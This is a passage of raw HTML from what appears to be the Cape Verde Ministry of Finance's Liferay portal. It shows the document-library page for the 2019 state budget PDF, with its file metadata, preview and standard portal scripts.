search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_yepv" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="tkzn" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"tkzn","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#tkzn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("tkzn",new Component.default(context,"#tkzn"),destroyConfig);else Liferay.component("tkzn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("tkzn",new Component.default(context,"#tkzn"),destroyConfig);else Liferay.component("tkzn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/95112" > <div class="entry"> Orçamento do Estado 2019 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Orçamento Estado 2019.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=Z7s28RDs" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769904918145"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/140536?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F95112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25252F-%25252Fdocument_library%25252FGhhPar8YFVSB%25252Fview%25252F169850%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="140536"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Orçamento Estado 2019.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_nmvy" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Orçamento Estado 2019.pdf</h4> <span class="label label-info" id="kfns"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/95112/Or%C3%A7amento+Estado+2019.pdf/42ecb147-ef4c-8eb2-4edc-e5ab6e7e3e7a?version=1.0&t=1553535891722&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-lg aspect-ratio-bg-cover user-icon" style="background-image:url(/image/user_female_portrait?img_id=2429146&amp;img_id_token=%2BujmZmu42eDIrbDylkpVZ2C211Y%3D&amp;t=1769900318501)"></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/95112/Or%C3%A7amento+Estado+2019.pdf/42ecb147-ef4c-8eb2-4edc-e5ab6e7e3e7a?version=1.0&amp;t=1553535891722&amp;download=true" id="alfk" title="Download (1,4MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/95112/Or%C3%A7amento+Estado+2019.pdf/42ecb147-ef4c-8eb2-4edc-e5ab6e7e3e7a?t=1553535891722" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE%202019/Or%C3%A7amento%20do%20Estado%202019/Or%C3%A7amento%20Estado%202019.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 1,4MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 25-03-2019 17:44 by Edilena Cruz </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 25-03-2019 17:44 by Edilena Cruz </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"140536",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="ngru" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_uK4mFpEg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_uK4mFpEg"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_fKdaALJI"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_fKdaALJI"     type="hidden" value="2019-01-03T10:16:59Z"   /> 2019-01-03T10:16:59Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_Emc9bnwX"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_Emc9bnwX"     type="hidden" value="2019-01-02T20:35:36Z"   /> 2019-01-02T20:35:36Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_LANGUAGE_INSTANCE_k66qM1OM"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_LANGUAGE_INSTANCE_k66qM1OM"     type="hidden" value="en-GB"   /> en-GB </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_HFgraVep"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_HFgraVep"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_ofZw2SXv"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_ofZw2SXv"     type="hidden" value="2019-01-03T10:16:59Z"   /> 2019-01-03T10:16:59Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_CTvzZiI0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_CTvzZiI0"     type="hidden" value="2019-01-02T20:35:36Z"   /> 2019-01-02T20:35:36Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_TrZR7HCy"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_TrZR7HCy"     type="hidden" value="2019-01-03T10:16:59Z"   /> 2019-01-03T10:16:59Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Edilena Cruz, em 25-03-2019 17:44 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Orçamento Estado 2019.pdf"> Orçamento Estado 2019.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/95112/Or%C3%A7amento+Estado+2019.pdf/42ecb147-ef4c-8eb2-4edc-e5ab6e7e3e7a?version=1.0&t=1553535891722&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a>, 25-03-2019 17:44</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"140536",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/95112/Or%C3%A7amento+Estado+2019.pdf/42ecb147-ef4c-8eb2-4edc-e5ab6e7e3e7a?version=1.0&t=1553535891722&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span 